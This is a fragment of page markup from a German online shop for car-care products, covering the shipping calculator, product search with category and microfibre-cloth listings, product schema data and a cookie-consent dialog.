                                <option value="DE-BW" >Baden-Württemberg</option><option value="DE-BY"  selected='selected'>Bavaria</option><option value="DE-BE" >Berlin</option><option value="DE-BB" >Brandenburg</option><option value="DE-HB" >Bremen</option><option value="DE-HH" >Hamburg</option><option value="DE-HE" >Hesse</option><option value="DE-MV" >Mecklenburg-Vorpommern</option><option value="DE-NI" >Lower Saxony</option><option value="DE-NW" >North Rhine-Westphalia</option><option value="DE-RP" >Rhineland-Palatinate</option><option value="DE-SL" >Saarland</option><option value="DE-SN" >Saxony</option><option value="DE-ST" >Saxony-Anhalt</option><option value="DE-SH" >Schleswig-Holstein</option><option value="DE-TH" >Thuringia</option>                            </select>
                        </span>
                                        </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_city_field">
                    <input type="text" class="input-text" value="" placeholder="Stadt" name="calc_shipping_city" id="calc_shipping_city" />
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_postcode_field">
                    <input type="text" class="input-text" value="" placeholder="PLZ" name="calc_shipping_postcode" id="calc_shipping_postcode" />
                </p>
            
    <p class="field">
        <a href="#" class="btn btn_back js_cart_caculate_shiping pr" 
            data-skey="fe579caf60">
            <span>Calculate Shipping</span>
        </a>
    </p>
    <a href="#" class="btn btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
    </form>
    <div id="response_calcship"></div>
</div>                        </div> <!-- .mini_cart_ship -->
                                                                    </div>
                </div><!-- .the4-mini-cart -->
            <div class="the4-woocommere-search  the4-push-menu ">
    <div class="the4_mini_cart flex column h__100">
        <div class="the4-account-ajax__header flex fl_between al_center">
            <h3 class="mg__0 tc cb tu">Produkte durchsuchen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
        </div>
        <div class="mini_cart_wrap">
            
        <form name="the4-product-search"
              role="search" method="get"
              action="https://excase-service.shop/">

            <div class="search_header mini_search_frm pr js_frm_search" role="search">
                
                                    <div class="frm_search_cat mb__15 ">
                                                    <select name="product_cat" class="the4-search-category">
                                <option class="default" value="">Alle Kategorien</option>
                                
        
                                <option value="allgemein" data-id="23">Allgemein</option>
                
        
                                <option value="aussenreiniger" data-id="61">Außenreiniger</option>
                
        
                                <option value="bigboi" data-id="95">Bigboi</option>
                
        
                                <option value="bodenreinigungsmaschine" data-id="107">Bodenreinigungsmaschine</option>
                
        
                                <option value="buerste" data-id="87">Bürste</option>
                
        
                                <option value="colourlock" data-id="81">COLOURLOCK</option>
                
        
                                <option value="desinfektionsmittel" data-id="57">Desinfektionsmittel</option>
                
        
                                <option value="detailer" data-id="63">Detailer</option>
                
        
                                <option value="excase" data-id="76">EXCASE</option>
                
        
                                <option value="felgenreiniger" data-id="26">Felgenreiniger</option>
                
        
                                <option value="flex" data-id="70">Flex</option>
                
        
                                <option value="geruchsneutralisierer-duft" data-id="59">Geruchsneutralisierer &amp; Duft</option>
                
        
                                <option value="glasreiniger" data-id="27">Glasreiniger</option>
                
        
                                <option value="gleitspray" data-id="65">Gleitspray</option>
                
        
                                <option value="hersteller" data-id="85">Hersteller</option>
                                    
        
                                <option value="gyeon" data-id="80">--Gyeon</option>
                
        
                                <option value="meguiars" data-id="78">--Meguiars</option>
                
        
                        
        
                                <option value="innenreiniger" data-id="28">Innenreiniger</option>
                
        
                                <option value="ivality" data-id="97">Ivality</option>
                
        
                                <option value="kaercher" data-id="105">Kärcher</option>
                
        
                                <option value="kennzeichenhalter" data-id="106">Kennzeichenhalter</option>
                
        
                                <option value="kochchemie" data-id="24">KochChemie</option>
                
        
                                <option value="kunststoff-gummipflege" data-id="29">Kunststoff/Gummipflege</option>
                
        
                                <option value="kwazar" data-id="71">Kwazar</option>
                
        
                                <option value="lackpflege" data-id="62">Lackpflege</option>
                
        
                                <option value="led-deckenleuchten" data-id="98">LED Deckenleuchten</option>
                
        
                                <option value="lederpfelge" data-id="30">Lederpfelge</option>
                
        
                                <option value="lederpflege" data-id="103">Lederpflege</option>
                
        
                                <option value="liquid-elements" data-id="83">Liquid Elements</option>
                
        
                                <option value="meguiars-2" data-id="99">Meguiars</option>
                
        
                                <option value="merchandise" data-id="79">Merchandise</option>
                
        
                                <option value="mikrofaser" data-id="101">Mikrofaser</option>
                
        
                                <option value="motor" data-id="64">Motor</option>
                
        
                                <option value="nano-ceramic-protect" data-id="75">Nano Ceramic Protect</option>
                
        
                                <option value="nanoceramicprotect" data-id="94">NanoCeramicProtect</option>
                
        
                                <option value="pinsel" data-id="93">Pinsel</option>
                
        
                                <option value="poliermaschinen" data-id="92">Poliermaschinen</option>
                
        
                                <option value="polierschwamm" data-id="68">Polierschwamm</option>
                
        
                                <option value="polituren-schleifmittel" data-id="69">Polituren &amp; Schleifmittel</option>
                
        
                                <option value="prevost" data-id="96">PREVOST</option>
                
        
                                <option value="reifenpflege" data-id="104">Reifenpflege</option>
                
        
                                <option value="reinigungsknete" data-id="66">Reinigungsknete</option>
                
        
                                <option value="renideo" data-id="82">renideo</option>
                
        
                                <option value="rueckleuchten" data-id="88">Rückleuchten</option>
                
        
                                <option value="rupes" data-id="100">Rupes</option>
                
        
                                <option value="scheiben" data-id="73">Scheiben</option>
                
        
                                <option value="shampoo" data-id="102">Shampoo</option>
                
        
                                <option value="sonax" data-id="77">Sonax</option>
                
        
                                <option value="spruehwachs" data-id="31">Sprühwachs</option>
                
        
                                <option value="textilreiniger" data-id="58">Textilreiniger</option>
                
        
                                <option value="tornador" data-id="74">Tornador</option>
                
        
                                <option value="versiegelung" data-id="32">Versiegelung</option>
                
        
                                <option value="vikan" data-id="72">Vikan</option>
                
        
                                <option value="vland" data-id="89">VLAND</option>
                
        
                                <option value="vorreiniger" data-id="25">Vorreiniger</option>
                
        
                                <option value="wascheimer" data-id="90">Wascheimer</option>
                
        
                                <option value="waschhandschuh" data-id="91">Waschhandschuh</option>
                
        
                                <option value="zubehoer" data-id="67">Zubehör</option>
                                    
        
                                <option value="trockentuch" data-id="86">--Trockentuch</option>
                
        
                        
        
                                    </select>
                                            </div>
                    <div class="frm_search_input pr oh the4-search-wrapper ">
                        <input type="text"
                               name="s"
                               class="the4-search search_header__input js_iput_search placeholder-black  search_ajax_enable"
                               placeholder="Nach Produkt suchen…" value="">
                        <input type="hidden" name="post_type" value="product">
                        <button class="search_header__submit js_btn_search" type="submit"><i class="t4_icon_t4-search"></i>
                        </button>
                                                    <div class="search_header_suggest">
                                			<div class="search-suggest-text mt__10">
				<p class="search-suggest-text__label">Schnellsuche: </p>
				<ul>
																		<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=renideo&#038;post_type=product" >renideo, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Glasreiniger&#038;post_type=product" > Glasreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Vorreiniger&#038;post_type=product" > Vorreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Politur&#038;post_type=product" > Politur</a>
							</li>
															</ul>
			</div>

			                            </div>
                                            </div>
                <!-- end row -->
                
                <div class="ld_bar_search"></div>
            </div>

        </form>

        
            <div class="search_header__prs fwsb cd ">
                <div class="ld_bar_search"></div>
                                    <span class="h_suggest">Inspiration gefällig?</span>
                                <span class="h_results dn">Suchergebnisse:</span>
            </div> <!-- .search_header__prs -->
            <div class="the4-woocommere-search__content search_header__content mini_cart_content widget fixcl-scroll">
                <div class="product_list_widget fixcl-scroll-content">
                    <div class="skeleton_wrap skeleton_js dn">
                                                    <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                                            </div>
                    <div class="the4-search-results">
                                                                                                                                                                                                                                            <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blac-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>19.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blue_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_green_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                            
                                                                                                    <a href="https://excase-service.shop/produkt-kategorie/renideo/" class="db fwsb detail_link">Alle ansehen<i class="t4_icon_arrow-right-solid fs__18"></i></a>
                                                                                        <!-- .js_prs_search row fl_center -->
                                                        

                                            </div><!-- .the4-search-results -->

                </div> <!-- product_list_widget -->
            </div> <!-- the4-woocommere-search__content -->
        </div> <!-- .mini_cart_wrap -->

    </div> <!-- .the4_mini_cart -->

</div> <!-- .the4-woocommere-search the4-push-menu -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/excase-service.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Allgemein","@id":"https:\/\/excase-service.shop\/produkt-kategorie\/allgemein\/"}},{"@type":"ListItem","position":3,"item":{"name":"Koch Chemie &amp;#8211; Felgenpinsel Atlasta","@id":"https:\/\/excase-service.shop\/produkt\/koch-chemie-felgenpinsel-atlasta\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/excase-service.shop\/produkt\/koch-chemie-felgenpinsel-atlasta\/#product","name":"Koch Chemie - Felgenpinsel Atlasta","url":"https:\/\/excase-service.shop\/produkt\/koch-chemie-felgenpinsel-atlasta\/","description":"Extrem robuster und s\u00e4urebest\u00e4ndiger Felgenpinsel mit extra-harten Kunststoffborsten. Erm\u00f6glicht eine schnelle und gr\u00fcndliche Reinigung aller Felgentypen ohne Gefahr von Zerkratzung.","image":"https:\/\/excase-service.shop\/wp-content\/uploads\/2020\/10\/koch_chemie_felgenpinsel_atlasta_999340_final-1.png","sku":"999340","offers":[{"@type":"Offer","price":"18.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"18.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/excase-service.shop\/produkt\/koch-chemie-felgenpinsel-atlasta\/","seller":{"@type":"Organization","name":"Autoaufbereitung in M\u00fcnchen | EXCASE","url":"https:\/\/excase-service.shop"}}]}]}</script><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Einstellungen speichern & schließen                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Cookie Einstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Zustimmung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Einstellungen speichern & schließen                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (3)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://excase-service.shop/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook Pixel                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Facebook, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/policies/cookies"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/policies/cookies                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_fbp,act,c_user,datr,fr,m_pixel_ration,pl,presence,sb,spin,wd,xs</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Stripe                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Stripe, Inc.</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Stripe verwendet diesen Cookie, um Betrug zu verhindern und Kreditkartentransaktionen auf der Webseite durchzuführen.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://stripe.com/de/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://stripe.com/de/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.stripe.com, *.stripe.network</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>*__stripe_*</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
